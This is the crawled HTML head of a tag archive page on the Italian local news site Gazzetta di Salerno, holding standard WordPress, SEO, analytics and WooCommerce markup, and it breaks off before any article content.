

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gazzettadisalerno.it/tag/storie-al-femminile/
body_size: 47736
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="it-IT"> <!--<![endif]-->
<head>
    <title>storie al femminile Archivi &#8212; Gazzetta di Salerno, il quotidiano on line di Salerno</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.gazzettadisalerno.it/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.gazzettadisalerno.it/wp-content/uploads/2023/06/Simbolo-Gazzetta-Salerno-150x150.png"><script>window._wca = window._wca || [];</script>
<!-- Google tag (gtag.js) consent mode dataLayer added by Site Kit -->
<script type="text/javascript" id="google_gtagjs-js-consent-mode-data-layer">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('consent', 'default', {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});
window._googlesitekitConsentCategoryMap = {"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};
window._googlesitekitConsents = {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500};
/* ]]> */
</script>
<!-- End Google tag (gtag.js) consent mode dataLayer added by Site Kit -->
<meta property="og:title" content="Gazzetta di Salerno, il quotidiano on line di Salerno"/>
<meta property="og:description" content="il quotidiano on line di Salerno"/>
<meta property="og:image" content="https://www.gazzettadisalerno.it/wp-content/uploads/2025/11/aab32943-d202-f968-c66b-8f261f6c40ba.jpg"/>
<meta property="og:image:width" content="1089" />
<meta property="og:image:height" content="1600" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="og:type" content="article"/>
<meta property="og:article:published_time" content="2025-11-06 12:57:35"/>
<meta property="og:article:modified_time" content="2025-11-06 12:57:35"/>
<meta property="og:article:tag" content="Cilento"/>
<meta property="og:article:tag" content="cultura"/>
<meta property="og:article:tag" content="donne"/>
<meta property="og:article:tag" content="news salerno"/>
<meta property="og:article:tag" content="Notizie Salerno"/>
<meta property="og:article:tag" content="ogliastro cilento"/>
<meta property="og:article:tag" content="salerno attualità"/>
<meta property="og:article:tag" content="storie al femminile"/>
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="Gazzetta di Salerno, il quotidiano on line di Salerno"/>
<meta name="twitter:description" content="il quotidiano on line di Salerno"/>
<meta name="twitter:image" content="https://www.gazzettadisalerno.it/wp-content/uploads/2025/11/aab32943-d202-f968-c66b-8f261f6c40ba.jpg"/>

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.gazzettadisalerno.it/tag/storie-al-femminile/" />
	<link rel="next" href="https://www.gazzettadisalerno.it/tag/storie-al-femminile/page/2/" />
	<meta property="og:url" content="https://www.gazzettadisalerno.it/tag/storie-al-femminile/" />
	<meta property="og:site_name" content="Gazzetta di Salerno, il quotidiano on line di Salerno" />
	<meta name="twitter:site" content="@gazzettadisalerno" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.gazzettadisalerno.it/tag/storie-al-femminile/","url":"https://www.gazzettadisalerno.it/tag/storie-al-femminile/","name":"storie al femminile Archivi &#8212; Gazzetta di Salerno, il quotidiano on line di Salerno","isPartOf":{"@id":"https://www.gazzettadisalerno.it/#website"},"primaryImageOfPage":{"@id":"https://www.gazzettadisalerno.it/tag/storie-al-femminile/#primaryimage"},"image":{"@id":"https://www.gazzettadisalerno.it/tag/storie-al-femminile/#primaryimage"},"thumbnailUrl":"https://www.gazzettadisalerno.it/wp-content/uploads/2025/11/aab32943-d202-f968-c66b-8f261f6c40ba.jpg","breadcrumb":{"@id":"https://www.gazzettadisalerno.it/tag/storie-al-femminile/#breadcrumb"},"inLanguage":"it-IT"},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.gazzettadisalerno.it/tag/storie-al-femminile/#primaryimage","url":"https://www.gazzettadisalerno.it/wp-content/uploads/2025/11/aab32943-d202-f968-c66b-8f261f6c40ba.jpg","contentUrl":"https://www.gazzettadisalerno.it/wp-content/uploads/2025/11/aab32943-d202-f968-c66b-8f261f6c40ba.jpg","width":1089,"height":1600},{"@type":"BreadcrumbList","@id":"https://www.gazzettadisalerno.it/tag/storie-al-femminile/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.gazzettadisalerno.it/"},{"@type":"ListItem","position":2,"name":"storie al femminile"}]},{"@type":"WebSite","@id":"https://www.gazzettadisalerno.it/#website","url":"https://www.gazzettadisalerno.it/","name":"Gazzetta di Salerno, il quotidiano on line di Salerno","description":"il quotidiano on line di Salerno","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.gazzettadisalerno.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='dns-prefetch' href='//fundingchoicesmessages.google.com' />
<link rel="alternate" type="application/rss+xml" title="Gazzetta di Salerno, il quotidiano on line di Salerno &raquo; Feed" href="https://www.gazzettadisalerno.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gazzetta di Salerno, il quotidiano on line di Salerno &raquo; Feed dei commenti" href="https://www.gazzettadisalerno.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gazzetta di Salerno, il quotidiano on line di Salerno &raquo; storie al femminile Feed del tag" href="https://www.gazzettadisalerno.it/tag/storie-al-femminile/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.gazzettadisalerno.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://www.gazzettadisalerno.it/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.gazzettadisalerno.it/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cool-tag-cloud-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/cool-tag-cloud/inc/cool-tag-cloud.css?ver=2.25' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.2' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.2' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_likes-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/jetpack/modules/likes/style.css?ver=15.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.gazzettadisalerno.it/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-woo-css' href='https://www.gazzettadisalerno.it/wp-content/themes/Newspaper/style-woocommerce.css?ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-woo-style-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_woocommerce.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/magazine/demo_style.css?ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d578089f160957352b9b4ca6d880fd8f' type='text/css' media='all' />
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.2" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Visualizza carrello","cart_url":"https:\/\/www.gazzettadisalerno.it\/carrello\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.2" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.2" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostra password","i18n_password_hide":"Nascondi password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.2" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202603.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>

<!-- Snippet del tag Google (gtag.js) aggiunto da Site Kit -->
<!-- Snippet Google Analytics aggiunto da Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-K4TGST6" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.gazzettadisalerno.it"]});
gtag("js", new Date());
